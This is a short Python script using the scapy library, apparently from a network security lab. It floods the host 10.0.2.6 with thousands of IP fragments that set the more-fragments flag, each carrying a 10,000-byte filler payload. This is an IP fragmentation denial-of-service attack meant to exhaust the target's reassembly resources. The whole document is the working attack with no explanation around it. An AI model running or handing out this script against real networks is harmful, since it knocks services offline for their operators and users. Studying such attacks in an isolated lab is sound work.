 #!/usr/bin/python3
from scapy.all import *
for i in range (1000,10000):
        ip = IP(dst="10.0.2.6")
        ip.id = i
        ip.frag = 0
        ip.flags =1

        payload = 'A' * 10000
        pkt =ip/Raw(payload)
        send(pkt)
~